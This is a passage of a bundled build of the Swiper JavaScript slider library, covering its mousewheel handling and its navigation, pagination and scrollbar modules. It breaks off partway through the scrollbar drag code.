  function handleMouseEnter() {
   if (!swiper.enabled) return;
   swiper.mouseEntered = true;
  }

  function handleMouseLeave() {
   if (!swiper.enabled) return;
   swiper.mouseEntered = false;
  }

  function animateSlider(newEvent) {
   if (swiper.params.mousewheel.thresholdDelta && newEvent.delta < swiper.params.mousewheel.thresholdDelta) {
    // Prevent if delta of wheel scroll delta is below configured threshold
    return false;
   }

   if (swiper.params.mousewheel.thresholdTime && now() - lastScrollTime < swiper.params.mousewheel.thresholdTime) {
    // Prevent if time between scrolls is below configured threshold
    return false;
   } // If the movement is NOT big enough and
   // if the last time the user scrolled was too close to the current one (avoid continuously triggering the slider):
   //   Don't go any further (avoid insignificant scroll movement).


   if (newEvent.delta >= 6 && now() - lastScrollTime < 60) {
    // Return false as a default
    return true;
   } // If user is scrolling towards the end:
   //   If the slider hasn't hit the latest slide or
   //   if the slider is a loop and
   //   if the slider isn't moving right now:
   //     Go to next slide and
   //     emit a scroll event.
   // Else (the user is scrolling towards the beginning) and
   // if the slider hasn't hit the first slide or
   // if the slider is a loop and
   // if the slider isn't moving right now:
   //   Go to prev slide and
   //   emit a scroll event.


   if (newEvent.direction < 0) {
    if ((!swiper.isEnd || swiper.params.loop) && !swiper.animating) {
     swiper.slideNext();
     emit('scroll', newEvent.raw);
    }
   } else if ((!swiper.isBeginning || swiper.params.loop) && !swiper.animating) {
    swiper.slidePrev();
    emit('scroll', newEvent.raw);
   } // If you got here is because an animation has been triggered so store the current time


   lastScrollTime = new window.Date().getTime(); // Return false as a default

   return false;
  }

  function releaseScroll(newEvent) {
   const params = swiper.params.mousewheel;

   if (newEvent.direction < 0) {
    if (swiper.isEnd && !swiper.params.loop && params.releaseOnEdges) {
     // Return true to animate scroll on edges
     return true;
    }
   } else if (swiper.isBeginning && !swiper.params.loop && params.releaseOnEdges) {
    // Return true to animate scroll on edges
    return true;
   }

   return false;
  }

  function handle(event) {
   let e = event;
   let disableParentSwiper = true;
   if (!swiper.enabled) return;
   const params = swiper.params.mousewheel;

   if (swiper.params.cssMode) {
    e.preventDefault();
   }

   let target = swiper.$el;

   if (swiper.params.mousewheel.eventsTarget !== 'container') {
    target = $(swiper.params.mousewheel.eventsTarget);
   }

   if (!swiper.mouseEntered && !target[0].contains(e.target) && !params.releaseOnEdges) return true;
   if (e.originalEvent) e = e.originalEvent; // jquery fix

   let delta = 0;
   const rtlFactor = swiper.rtlTranslate ? -1 : 1;
   const data = normalize(e);

   if (params.forceToAxis) {
    if (swiper.isHorizontal()) {
     if (Math.abs(data.pixelX) > Math.abs(data.pixelY)) delta = -data.pixelX * rtlFactor;else return true;
    } else if (Math.abs(data.pixelY) > Math.abs(data.pixelX)) delta = -data.pixelY;else return true;
   } else {
    delta = Math.abs(data.pixelX) > Math.abs(data.pixelY) ? -data.pixelX * rtlFactor : -data.pixelY;
   }

   if (delta === 0) return true;
   if (params.invert) delta = -delta; // Get the scroll positions

   let positions = swiper.getTranslate() + delta * params.sensitivity;
   if (positions >= swiper.minTranslate()) positions = swiper.minTranslate();
   if (positions <= swiper.maxTranslate()) positions = swiper.maxTranslate(); // When loop is true:
   //     the disableParentSwiper will be true.
   // When loop is false:
   //     if the scroll positions is not on edge,
   //     then the disableParentSwiper will be true.
   //     if the scroll on edge positions,
   //     then the disableParentSwiper will be false.

   disableParentSwiper = swiper.params.loop ? true : !(positions === swiper.minTranslate() || positions === swiper.maxTranslate());
   if (disableParentSwiper && swiper.params.nested) e.stopPropagation();

   if (!swiper.params.freeMode || !swiper.params.freeMode.enabled) {
    // Register the new event in a variable which stores the relevant data
    const newEvent = {
     time: now(),
     delta: Math.abs(delta),
     direction: Math.sign(delta),
     raw: event
    }; // Keep the most recent events

    if (recentWheelEvents.length >= 2) {
     recentWheelEvents.shift(); // only store the last N events
    }

    const prevEvent = recentWheelEvents.length ? recentWheelEvents[recentWheelEvents.length - 1] : undefined;
    recentWheelEvents.push(newEvent); // If there is at least one previous recorded event:
    //   If direction has changed or
    //   if the scroll is quicker than the previous one:
    //     Animate the slider.
    // Else (this is the first time the wheel is moved):
    //     Animate the slider.

    if (prevEvent) {
     if (newEvent.direction !== prevEvent.direction || newEvent.delta > prevEvent.delta || newEvent.time > prevEvent.time + 150) {
      animateSlider(newEvent);
     }
    } else {
     animateSlider(newEvent);
    } // If it's time to release the scroll:
    //   Return now so you don't hit the preventDefault.


    if (releaseScroll(newEvent)) {
     return true;
    }
   } else {
    // Freemode or scrollContainer:
    // If we recently snapped after a momentum scroll, then ignore wheel events
    // to give time for the deceleration to finish. Stop ignoring after 500 msecs
    // or if it's a new scroll (larger delta or inverse sign as last event before
    // an end-of-momentum snap).
    const newEvent = {
     time: now(),
     delta: Math.abs(delta),
     direction: Math.sign(delta)
    };
    const ignoreWheelEvents = lastEventBeforeSnap && newEvent.time < lastEventBeforeSnap.time + 500 && newEvent.delta <= lastEventBeforeSnap.delta && newEvent.direction === lastEventBeforeSnap.direction;

    if (!ignoreWheelEvents) {
     lastEventBeforeSnap = undefined;

     if (swiper.params.loop) {
      swiper.loopFix();
     }

     let position = swiper.getTranslate() + delta * params.sensitivity;
     const wasBeginning = swiper.isBeginning;
     const wasEnd = swiper.isEnd;
     if (position >= swiper.minTranslate()) position = swiper.minTranslate();
     if (position <= swiper.maxTranslate()) position = swiper.maxTranslate();
     swiper.setTransition(0);
     swiper.setTranslate(position);
     swiper.updateProgress();
     swiper.updateActiveIndex();
     swiper.updateSlidesClasses();

     if (!wasBeginning && swiper.isBeginning || !wasEnd && swiper.isEnd) {
      swiper.updateSlidesClasses();
     }

     if (swiper.params.freeMode.sticky) {
      // When wheel scrolling starts with sticky (aka snap) enabled, then detect
      // the end of a momentum scroll by storing recent (N=15?) wheel events.
      // 1. do all N events have decreasing or same (absolute value) delta?
      // 2. did all N events arrive in the last M (M=500?) msecs?
      // 3. does the earliest event have an (absolute value) delta that's
      //    at least P (P=1?) larger than the most recent event's delta?
      // 4. does the latest event have a delta that's smaller than Q (Q=6?) pixels?
      // If 1-4 are "yes" then we're near the end of a momentum scroll deceleration.
      // Snap immediately and ignore remaining wheel events in this scroll.
      // See comment above for "remaining wheel events in this scroll" determination.
      // If 1-4 aren't satisfied, then wait to snap until 500ms after the last event.
      clearTimeout(timeout);
      timeout = undefined;

      if (recentWheelEvents.length >= 15) {
       recentWheelEvents.shift(); // only store the last N events
      }

      const prevEvent = recentWheelEvents.length ? recentWheelEvents[recentWheelEvents.length - 1] : undefined;
      const firstEvent = recentWheelEvents[0];
      recentWheelEvents.push(newEvent);

      if (prevEvent && (newEvent.delta > prevEvent.delta || newEvent.direction !== prevEvent.direction)) {
       // Increasing or reverse-sign delta means the user started scrolling again. Clear the wheel event log.
       recentWheelEvents.splice(0);
      } else if (recentWheelEvents.length >= 15 && newEvent.time - firstEvent.time < 500 && firstEvent.delta - newEvent.delta >= 1 && newEvent.delta <= 6) {
       // We're at the end of the deceleration of a momentum scroll, so there's no need
       // to wait for more events. Snap ASAP on the next tick.
       // Also, because there's some remaining momentum we'll bias the snap in the
       // direction of the ongoing scroll because it's better UX for the scroll to snap
       // in the same direction as the scroll instead of reversing to snap.  Therefore,
       // if it's already scrolled more than 20% in the current direction, keep going.
       const snapToThreshold = delta > 0 ? 0.8 : 0.2;
       lastEventBeforeSnap = newEvent;
       recentWheelEvents.splice(0);
       timeout = nextTick(() => {
        swiper.slideToClosest(swiper.params.speed, true, undefined, snapToThreshold);
       }, 0); // no delay; move on next tick
      }

      if (!timeout) {
       // if we get here, then we haven't detected the end of a momentum scroll, so
       // we'll consider a scroll "complete" when there haven't been any wheel events
       // for 500ms.
       timeout = nextTick(() => {
        const snapToThreshold = 0.5;
        lastEventBeforeSnap = newEvent;
        recentWheelEvents.splice(0);
        swiper.slideToClosest(swiper.params.speed, true, undefined, snapToThreshold);
       }, 500);
      }
     } // Emit event


     if (!ignoreWheelEvents) emit('scroll', e); // Stop autoplay

     if (swiper.params.autoplay && swiper.params.autoplayDisableOnInteraction) swiper.autoplay.stop(); // Return page scroll on edge positions

     if (position === swiper.minTranslate() || position === swiper.maxTranslate()) return true;
    }
   }

   if (e.preventDefault) e.preventDefault();else e.returnValue = false;
   return false;
  }

  function events(method) {
   let target = swiper.$el;

   if (swiper.params.mousewheel.eventsTarget !== 'container') {
    target = $(swiper.params.mousewheel.eventsTarget);
   }

   target[method]('mouseenter', handleMouseEnter);
   target[method]('mouseleave', handleMouseLeave);
   target[method]('wheel', handle);
  }

  function enable() {
   if (swiper.params.cssMode) {
    swiper.wrapperEl.removeEventListener('wheel', handle);
    return true;
   }

   if (swiper.mousewheel.enabled) return false;
   events('on');
   swiper.mousewheel.enabled = true;
   return true;
  }

  function disable() {
   if (swiper.params.cssMode) {
    swiper.wrapperEl.addEventListener(event, handle);
    return true;
   }

   if (!swiper.mousewheel.enabled) return false;
   events('off');
   swiper.mousewheel.enabled = false;
   return true;
  }

  on('init', () => {
   if (!swiper.params.mousewheel.enabled && swiper.params.cssMode) {
    disable();
   }

   if (swiper.params.mousewheel.enabled) enable();
  });
  on('destroy', () => {
   if (swiper.params.cssMode) {
    enable();
   }

   if (swiper.mousewheel.enabled) disable();
  });
  Object.assign(swiper.mousewheel, {
   enable,
   disable
  });
 }

 function createElementIfNotDefined(swiper, originalParams, params, checkProps) {
  const document = getDocument();

  if (swiper.params.createElements) {
   Object.keys(checkProps).forEach(key => {
    if (!params[key] && params.auto === true) {
     let element = swiper.$el.children(`.${checkProps[key]}`)[0];

     if (!element) {
      element = document.createElement('div');
      element.className = checkProps[key];
      swiper.$el.append(element);
     }

     params[key] = element;
     originalParams[key] = element;
    }
   });
  }

  return params;
 }

 function Navigation(_ref) {
  let {
   swiper,
   extendParams,
   on,
   emit
  } = _ref;
  extendParams({
   navigation: {
    nextEl: null,
    prevEl: null,
    hideOnClick: false,
    disabledClass: 'swiper-button-disabled',
    hiddenClass: 'swiper-button-hidden',
    lockClass: 'swiper-button-lock',
    navigationDisabledClass: 'swiper-navigation-disabled'
   }
  });
  swiper.navigation = {
   nextEl: null,
   $nextEl: null,
   prevEl: null,
   $prevEl: null
  };

  function getEl(el) {
   let $el;

   if (el) {
    $el = $(el);

    if (swiper.params.uniqueNavElements && typeof el === 'string' && $el.length > 1 && swiper.$el.find(el).length === 1) {
     $el = swiper.$el.find(el);
    }
   }

   return $el;
  }

  function toggleEl($el, disabled) {
   const params = swiper.params.navigation;

   if ($el && $el.length > 0) {
    $el[disabled ? 'addClass' : 'removeClass'](params.disabledClass);
    if ($el[0] && $el[0].tagName === 'BUTTON') $el[0].disabled = disabled;

    if (swiper.params.watchOverflow && swiper.enabled) {
     $el[swiper.isLocked ? 'addClass' : 'removeClass'](params.lockClass);
    }
   }
  }

  function update() {
   // Update Navigation Buttons
   if (swiper.params.loop) return;
   const {
    $nextEl,
    $prevEl
   } = swiper.navigation;
   toggleEl($prevEl, swiper.isBeginning && !swiper.params.rewind);
   toggleEl($nextEl, swiper.isEnd && !swiper.params.rewind);
  }

  function onPrevClick(e) {
   e.preventDefault();
   if (swiper.isBeginning && !swiper.params.loop && !swiper.params.rewind) return;
   swiper.slidePrev();
   emit('navigationPrev');
  }

  function onNextClick(e) {
   e.preventDefault();
   if (swiper.isEnd && !swiper.params.loop && !swiper.params.rewind) return;
   swiper.slideNext();
   emit('navigationNext');
  }

  function init() {
   const params = swiper.params.navigation;
   swiper.params.navigation = createElementIfNotDefined(swiper, swiper.originalParams.navigation, swiper.params.navigation, {
    nextEl: 'swiper-button-next',
    prevEl: 'swiper-button-prev'
   });
   if (!(params.nextEl || params.prevEl)) return;
   const $nextEl = getEl(params.nextEl);
   const $prevEl = getEl(params.prevEl);

   if ($nextEl && $nextEl.length > 0) {
    $nextEl.on('click', onNextClick);
   }

   if ($prevEl && $prevEl.length > 0) {
    $prevEl.on('click', onPrevClick);
   }

   Object.assign(swiper.navigation, {
    $nextEl,
    nextEl: $nextEl && $nextEl[0],
    $prevEl,
    prevEl: $prevEl && $prevEl[0]
   });

   if (!swiper.enabled) {
    if ($nextEl) $nextEl.addClass(params.lockClass);
    if ($prevEl) $prevEl.addClass(params.lockClass);
   }
  }

  function destroy() {
   const {
    $nextEl,
    $prevEl
   } = swiper.navigation;

   if ($nextEl && $nextEl.length) {
    $nextEl.off('click', onNextClick);
    $nextEl.removeClass(swiper.params.navigation.disabledClass);
   }

   if ($prevEl && $prevEl.length) {
    $prevEl.off('click', onPrevClick);
    $prevEl.removeClass(swiper.params.navigation.disabledClass);
   }
  }

  on('init', () => {
   if (swiper.params.navigation.enabled === false) {
    // eslint-disable-next-line
    disable();
   } else {
    init();
    update();
   }
  });
  on('toEdge fromEdge lock unlock', () => {
   update();
  });
  on('destroy', () => {
   destroy();
  });
  on('enable disable', () => {
   const {
    $nextEl,
    $prevEl
   } = swiper.navigation;

   if ($nextEl) {
    $nextEl[swiper.enabled ? 'removeClass' : 'addClass'](swiper.params.navigation.lockClass);
   }

   if ($prevEl) {
    $prevEl[swiper.enabled ? 'removeClass' : 'addClass'](swiper.params.navigation.lockClass);
   }
  });
  on('click', (_s, e) => {
   const {
    $nextEl,
    $prevEl
   } = swiper.navigation;
   const targetEl = e.target;

   if (swiper.params.navigation.hideOnClick && !$(targetEl).is($prevEl) && !$(targetEl).is($nextEl)) {
    if (swiper.pagination && swiper.params.pagination && swiper.params.pagination.clickable && (swiper.pagination.el === targetEl || swiper.pagination.el.contains(targetEl))) return;
    let isHidden;

    if ($nextEl) {
     isHidden = $nextEl.hasClass(swiper.params.navigation.hiddenClass);
    } else if ($prevEl) {
     isHidden = $prevEl.hasClass(swiper.params.navigation.hiddenClass);
    }

    if (isHidden === true) {
     emit('navigationShow');
    } else {
     emit('navigationHide');
    }

    if ($nextEl) {
     $nextEl.toggleClass(swiper.params.navigation.hiddenClass);
    }

    if ($prevEl) {
     $prevEl.toggleClass(swiper.params.navigation.hiddenClass);
    }
   }
  });

  const enable = () => {
   swiper.$el.removeClass(swiper.params.navigation.navigationDisabledClass);
   init();
   update();
  };

  const disable = () => {
   swiper.$el.addClass(swiper.params.navigation.navigationDisabledClass);
   destroy();
  };

  Object.assign(swiper.navigation, {
   enable,
   disable,
   update,
   init,
   destroy
  });
 }

 function classesToSelector(classes) {
  if (classes === void 0) {
   classes = '';
  }

  return `.${classes.trim().replace(/([\.:!\/])/g, '\\$1') // eslint-disable-line
      .replace(/ /g, '.')}`;
 }

 function Pagination(_ref) {
  let {
   swiper,
   extendParams,
   on,
   emit
  } = _ref;
  const pfx = 'swiper-pagination';
  extendParams({
   pagination: {
    el: null,
    bulletElement: 'span',
    clickable: false,
    hideOnClick: false,
    renderBullet: null,
    renderProgressbar: null,
    renderFraction: null,
    renderCustom: null,
    progressbarOpposite: false,
    type: 'bullets',
    // 'bullets' or 'progressbar' or 'fraction' or 'custom'
    dynamicBullets: false,
    dynamicMainBullets: 1,
    formatFractionCurrent: number => number,
    formatFractionTotal: number => number,
    bulletClass: `${pfx}-bullet`,
    bulletActiveClass: `${pfx}-bullet-active`,
    modifierClass: `${pfx}-`,
    currentClass: `${pfx}-current`,
    totalClass: `${pfx}-total`,
    hiddenClass: `${pfx}-hidden`,
    progressbarFillClass: `${pfx}-progressbar-fill`,
    progressbarOppositeClass: `${pfx}-progressbar-opposite`,
    clickableClass: `${pfx}-clickable`,
    lockClass: `${pfx}-lock`,
    horizontalClass: `${pfx}-horizontal`,
    verticalClass: `${pfx}-vertical`,
    paginationDisabledClass: `${pfx}-disabled`
   }
  });
  swiper.pagination = {
   el: null,
   $el: null,
   bullets: []
  };
  let bulletSize;
  let dynamicBulletIndex = 0;

  function isPaginationDisabled() {
   return !swiper.params.pagination.el || !swiper.pagination.el || !swiper.pagination.$el || swiper.pagination.$el.length === 0;
  }

  function setSideBullets($bulletEl, position) {
   const {
    bulletActiveClass
   } = swiper.params.pagination;
   $bulletEl[position]().addClass(`${bulletActiveClass}-${position}`)[position]().addClass(`${bulletActiveClass}-${position}-${position}`);
  }

  function update() {
   // Render || Update Pagination bullets/items
   const rtl = swiper.rtl;
   const params = swiper.params.pagination;
   if (isPaginationDisabled()) return;
   const slidesLength = swiper.virtual && swiper.params.virtual.enabled ? swiper.virtual.slides.length : swiper.slides.length;
   const $el = swiper.pagination.$el; // Current/Total

   let current;
   const total = swiper.params.loop ? Math.ceil((slidesLength - swiper.loopedSlides * 2) / swiper.params.slidesPerGroup) : swiper.snapGrid.length;

   if (swiper.params.loop) {
    current = Math.ceil((swiper.activeIndex - swiper.loopedSlides) / swiper.params.slidesPerGroup);

    if (current > slidesLength - 1 - swiper.loopedSlides * 2) {
     current -= slidesLength - swiper.loopedSlides * 2;
    }

    if (current > total - 1) current -= total;
    if (current < 0 && swiper.params.paginationType !== 'bullets') current = total + current;
   } else if (typeof swiper.snapIndex !== 'undefined') {
    current = swiper.snapIndex;
   } else {
    current = swiper.activeIndex || 0;
   } // Types


   if (params.type === 'bullets' && swiper.pagination.bullets && swiper.pagination.bullets.length > 0) {
    const bullets = swiper.pagination.bullets;
    let firstIndex;
    let lastIndex;
    let midIndex;

    if (params.dynamicBullets) {
     bulletSize = bullets.eq(0)[swiper.isHorizontal() ? 'outerWidth' : 'outerHeight'](true);
     $el.css(swiper.isHorizontal() ? 'width' : 'height', `${bulletSize * (params.dynamicMainBullets + 4)}px`);

     if (params.dynamicMainBullets > 1 && swiper.previousIndex !== undefined) {
      dynamicBulletIndex += current - (swiper.previousIndex - swiper.loopedSlides || 0);

      if (dynamicBulletIndex > params.dynamicMainBullets - 1) {
       dynamicBulletIndex = params.dynamicMainBullets - 1;
      } else if (dynamicBulletIndex < 0) {
       dynamicBulletIndex = 0;
      }
     }

     firstIndex = Math.max(current - dynamicBulletIndex, 0);
     lastIndex = firstIndex + (Math.min(bullets.length, params.dynamicMainBullets) - 1);
     midIndex = (lastIndex + firstIndex) / 2;
    }

    bullets.removeClass(['', '-next', '-next-next', '-prev', '-prev-prev', '-main'].map(suffix => `${params.bulletActiveClass}${suffix}`).join(' '));

    if ($el.length > 1) {
     bullets.each(bullet => {
      const $bullet = $(bullet);
      const bulletIndex = $bullet.index();

      if (bulletIndex === current) {
       $bullet.addClass(params.bulletActiveClass);
      }

      if (params.dynamicBullets) {
       if (bulletIndex >= firstIndex && bulletIndex <= lastIndex) {
        $bullet.addClass(`${params.bulletActiveClass}-main`);
       }

       if (bulletIndex === firstIndex) {
        setSideBullets($bullet, 'prev');
       }

       if (bulletIndex === lastIndex) {
        setSideBullets($bullet, 'next');
       }
      }
     });
    } else {
     const $bullet = bullets.eq(current);
     const bulletIndex = $bullet.index();
     $bullet.addClass(params.bulletActiveClass);

     if (params.dynamicBullets) {
      const $firstDisplayedBullet = bullets.eq(firstIndex);
      const $lastDisplayedBullet = bullets.eq(lastIndex);

      for (let i = firstIndex; i <= lastIndex; i += 1) {
       bullets.eq(i).addClass(`${params.bulletActiveClass}-main`);
      }

      if (swiper.params.loop) {
       if (bulletIndex >= bullets.length) {
        for (let i = params.dynamicMainBullets; i >= 0; i -= 1) {
         bullets.eq(bullets.length - i).addClass(`${params.bulletActiveClass}-main`);
        }

        bullets.eq(bullets.length - params.dynamicMainBullets - 1).addClass(`${params.bulletActiveClass}-prev`);
       } else {
        setSideBullets($firstDisplayedBullet, 'prev');
        setSideBullets($lastDisplayedBullet, 'next');
       }
      } else {
       setSideBullets($firstDisplayedBullet, 'prev');
       setSideBullets($lastDisplayedBullet, 'next');
      }
     }
    }

    if (params.dynamicBullets) {
     const dynamicBulletsLength = Math.min(bullets.length, params.dynamicMainBullets + 4);
     const bulletsOffset = (bulletSize * dynamicBulletsLength - bulletSize) / 2 - midIndex * bulletSize;
     const offsetProp = rtl ? 'right' : 'left';
     bullets.css(swiper.isHorizontal() ? offsetProp : 'top', `${bulletsOffset}px`);
    }
   }

   if (params.type === 'fraction') {
    $el.find(classesToSelector(params.currentClass)).text(params.formatFractionCurrent(current + 1));
    $el.find(classesToSelector(params.totalClass)).text(params.formatFractionTotal(total));
   }

   if (params.type === 'progressbar') {
    let progressbarDirection;

    if (params.progressbarOpposite) {
     progressbarDirection = swiper.isHorizontal() ? 'vertical' : 'horizontal';
    } else {
     progressbarDirection = swiper.isHorizontal() ? 'horizontal' : 'vertical';
    }

    const scale = (current + 1) / total;
    let scaleX = 1;
    let scaleY = 1;

    if (progressbarDirection === 'horizontal') {
     scaleX = scale;
    } else {
     scaleY = scale;
    }

    $el.find(classesToSelector(params.progressbarFillClass)).transform(`translate3d(0,0,0) scaleX(${scaleX}) scaleY(${scaleY})`).transition(swiper.params.speed);
   }

   if (params.type === 'custom' && params.renderCustom) {
    $el.html(params.renderCustom(swiper, current + 1, total));
    emit('paginationRender', $el[0]);
   } else {
    emit('paginationUpdate', $el[0]);
   }

   if (swiper.params.watchOverflow && swiper.enabled) {
    $el[swiper.isLocked ? 'addClass' : 'removeClass'](params.lockClass);
   }
  }

  function render() {
   // Render Container
   const params = swiper.params.pagination;
   if (isPaginationDisabled()) return;
   const slidesLength = swiper.virtual && swiper.params.virtual.enabled ? swiper.virtual.slides.length : swiper.slides.length;
   const $el = swiper.pagination.$el;
   let paginationHTML = '';

   if (params.type === 'bullets') {
    let numberOfBullets = swiper.params.loop ? Math.ceil((slidesLength - swiper.loopedSlides * 2) / swiper.params.slidesPerGroup) : swiper.snapGrid.length;

    if (swiper.params.freeMode && swiper.params.freeMode.enabled && !swiper.params.loop && numberOfBullets > slidesLength) {
     numberOfBullets = slidesLength;
    }

    for (let i = 0; i < numberOfBullets; i += 1) {
     if (params.renderBullet) {
      paginationHTML += params.renderBullet.call(swiper, i, params.bulletClass);
     } else {
      paginationHTML += `<${params.bulletElement} class="${params.bulletClass}"></${params.bulletElement}>`;
     }
    }

    $el.html(paginationHTML);
    swiper.pagination.bullets = $el.find(classesToSelector(params.bulletClass));
   }

   if (params.type === 'fraction') {
    if (params.renderFraction) {
     paginationHTML = params.renderFraction.call(swiper, params.currentClass, params.totalClass);
    } else {
     paginationHTML = `<span class="${params.currentClass}"></span>` + ' / ' + `<span class="${params.totalClass}"></span>`;
    }

    $el.html(paginationHTML);
   }

   if (params.type === 'progressbar') {
    if (params.renderProgressbar) {
     paginationHTML = params.renderProgressbar.call(swiper, params.progressbarFillClass);
    } else {
     paginationHTML = `<span class="${params.progressbarFillClass}"></span>`;
    }

    $el.html(paginationHTML);
   }

   if (params.type !== 'custom') {
    emit('paginationRender', swiper.pagination.$el[0]);
   }
  }

  function init() {
   swiper.params.pagination = createElementIfNotDefined(swiper, swiper.originalParams.pagination, swiper.params.pagination, {
    el: 'swiper-pagination'
   });
   const params = swiper.params.pagination;
   if (!params.el) return;
   let $el = $(params.el);
   if ($el.length === 0) return;

   if (swiper.params.uniqueNavElements && typeof params.el === 'string' && $el.length > 1) {
    $el = swiper.$el.find(params.el); // check if it belongs to another nested Swiper

    if ($el.length > 1) {
     $el = $el.filter(el => {
      if ($(el).parents('.swiper')[0] !== swiper.el) return false;
      return true;
     });
    }
   }

   if (params.type === 'bullets' && params.clickable) {
    $el.addClass(params.clickableClass);
   }

   $el.addClass(params.modifierClass + params.type);
   $el.addClass(swiper.isHorizontal() ? params.horizontalClass : params.verticalClass);

   if (params.type === 'bullets' && params.dynamicBullets) {
    $el.addClass(`${params.modifierClass}${params.type}-dynamic`);
    dynamicBulletIndex = 0;

    if (params.dynamicMainBullets < 1) {
     params.dynamicMainBullets = 1;
    }
   }

   if (params.type === 'progressbar' && params.progressbarOpposite) {
    $el.addClass(params.progressbarOppositeClass);
   }

   if (params.clickable) {
    $el.on('click', classesToSelector(params.bulletClass), function onClick(e) {
     e.preventDefault();
     let index = $(this).index() * swiper.params.slidesPerGroup;
     if (swiper.params.loop) index += swiper.loopedSlides;
     swiper.slideTo(index);
    });
   }

   Object.assign(swiper.pagination, {
    $el,
    el: $el[0]
   });

   if (!swiper.enabled) {
    $el.addClass(params.lockClass);
   }
  }

  function destroy() {
   const params = swiper.params.pagination;
   if (isPaginationDisabled()) return;
   const $el = swiper.pagination.$el;
   $el.removeClass(params.hiddenClass);
   $el.removeClass(params.modifierClass + params.type);
   $el.removeClass(swiper.isHorizontal() ? params.horizontalClass : params.verticalClass);
   if (swiper.pagination.bullets && swiper.pagination.bullets.removeClass) swiper.pagination.bullets.removeClass(params.bulletActiveClass);

   if (params.clickable) {
    $el.off('click', classesToSelector(params.bulletClass));
   }
  }

  on('init', () => {
   if (swiper.params.pagination.enabled === false) {
    // eslint-disable-next-line
    disable();
   } else {
    init();
    render();
    update();
   }
  });
  on('activeIndexChange', () => {
   if (swiper.params.loop) {
    update();
   } else if (typeof swiper.snapIndex === 'undefined') {
    update();
   }
  });
  on('snapIndexChange', () => {
   if (!swiper.params.loop) {
    update();
   }
  });
  on('slidesLengthChange', () => {
   if (swiper.params.loop) {
    render();
    update();
   }
  });
  on('snapGridLengthChange', () => {
   if (!swiper.params.loop) {
    render();
    update();
   }
  });
  on('destroy', () => {
   destroy();
  });
  on('enable disable', () => {
   const {
    $el
   } = swiper.pagination;

   if ($el) {
    $el[swiper.enabled ? 'removeClass' : 'addClass'](swiper.params.pagination.lockClass);
   }
  });
  on('lock unlock', () => {
   update();
  });
  on('click', (_s, e) => {
   const targetEl = e.target;
   const {
    $el
   } = swiper.pagination;

   if (swiper.params.pagination.el && swiper.params.pagination.hideOnClick && $el && $el.length > 0 && !$(targetEl).hasClass(swiper.params.pagination.bulletClass)) {
    if (swiper.navigation && (swiper.navigation.nextEl && targetEl === swiper.navigation.nextEl || swiper.navigation.prevEl && targetEl === swiper.navigation.prevEl)) return;
    const isHidden = $el.hasClass(swiper.params.pagination.hiddenClass);

    if (isHidden === true) {
     emit('paginationShow');
    } else {
     emit('paginationHide');
    }

    $el.toggleClass(swiper.params.pagination.hiddenClass);
   }
  });

  const enable = () => {
   swiper.$el.removeClass(swiper.params.pagination.paginationDisabledClass);

   if (swiper.pagination.$el) {
    swiper.pagination.$el.removeClass(swiper.params.pagination.paginationDisabledClass);
   }

   init();
   render();
   update();
  };

  const disable = () => {
   swiper.$el.addClass(swiper.params.pagination.paginationDisabledClass);

   if (swiper.pagination.$el) {
    swiper.pagination.$el.addClass(swiper.params.pagination.paginationDisabledClass);
   }

   destroy();
  };

  Object.assign(swiper.pagination, {
   enable,
   disable,
   render,
   update,
   init,
   destroy
  });
 }

 function Scrollbar(_ref) {
  let {
   swiper,
   extendParams,
   on,
   emit
  } = _ref;
  const document = getDocument();
  let isTouched = false;
  let timeout = null;
  let dragTimeout = null;
  let dragStartPos;
  let dragSize;
  let trackSize;
  let divider;
  extendParams({
   scrollbar: {
    el: null,
    dragSize: 'auto',
    hide: false,
    draggable: false,
    snapOnRelease: true,
    lockClass: 'swiper-scrollbar-lock',
    dragClass: 'swiper-scrollbar-drag',
    scrollbarDisabledClass: 'swiper-scrollbar-disabled',
    horizontalClass: `swiper-scrollbar-horizontal`,
    verticalClass: `swiper-scrollbar-vertical`
   }
  });
  swiper.scrollbar = {
   el: null,
   dragEl: null,
   $el: null,
   $dragEl: null
  };

  function setTranslate() {
   if (!swiper.params.scrollbar.el || !swiper.scrollbar.el) return;
   const {
    scrollbar,
    rtlTranslate: rtl,
    progress
   } = swiper;
   const {
    $dragEl,
    $el
   } = scrollbar;
   const params = swiper.params.scrollbar;
   let newSize = dragSize;
   let newPos = (trackSize - dragSize) * progress;

   if (rtl) {
    newPos = -newPos;

    if (newPos > 0) {
     newSize = dragSize - newPos;
     newPos = 0;
    } else if (-newPos + dragSize > trackSize) {
     newSize = trackSize + newPos;
    }
   } else if (newPos < 0) {
    newSize = dragSize + newPos;
    newPos = 0;
   } else if (newPos + dragSize > trackSize) {
    newSize = trackSize - newPos;
   }

   if (swiper.isHorizontal()) {
    $dragEl.transform(`translate3d(${newPos}px, 0, 0)`);
    $dragEl[0].style.width = `${newSize}px`;
   } else {
    $dragEl.transform(`translate3d(0px, ${newPos}px, 0)`);
    $dragEl[0].style.height = `${newSize}px`;
   }

   if (params.hide) {
    clearTimeout(timeout);
    $el[0].style.opacity = 1;
    timeout = setTimeout(() => {
     $el[0].style.opacity = 0;
     $el.transition(400);
    }, 1000);
   }
  }

  function setTransition(duration) {
   if (!swiper.params.scrollbar.el || !swiper.scrollbar.el) return;
   swiper.scrollbar.$dragEl.transition(duration);
  }

  function updateSize() {
   if (!swiper.params.scrollbar.el || !swiper.scrollbar.el) return;
   const {
    scrollbar
   } = swiper;
   const {
    $dragEl,
    $el
   } = scrollbar;
   $dragEl[0].style.width = '';
   $dragEl[0].style.height = '';
   trackSize = swiper.isHorizontal() ? $el[0].offsetWidth : $el[0].offsetHeight;
   divider = swiper.size / (swiper.virtualSize + swiper.params.slidesOffsetBefore - (swiper.params.centeredSlides ? swiper.snapGrid[0] : 0));

   if (swiper.params.scrollbar.dragSize === 'auto') {
    dragSize = trackSize * divider;
   } else {
    dragSize = parseInt(swiper.params.scrollbar.dragSize, 10);
   }

   if (swiper.isHorizontal()) {
    $dragEl[0].style.width = `${dragSize}px`;
   } else {
    $dragEl[0].style.height = `${dragSize}px`;
   }

   if (divider >= 1) {
    $el[0].style.display = 'none';
   } else {
    $el[0].style.display = '';
   }

   if (swiper.params.scrollbar.hide) {
    $el[0].style.opacity = 0;
   }

   if (swiper.params.watchOverflow && swiper.enabled) {
    scrollbar.$el[swiper.isLocked ? 'addClass' : 'removeClass'](swiper.params.scrollbar.lockClass);
   }
  }

  function getPointerPosition(e) {
   if (swiper.isHorizontal()) {
    return e.type === 'touchstart' || e.type === 'touchmove' ? e.targetTouches[0].clientX : e.clientX;
   }

   return e.type === 'touchstart' || e.type === 'touchmove' ? e.targetTouches[0].clientY : e.clientY;
  }

  function setDragPosition(e) {
   const {
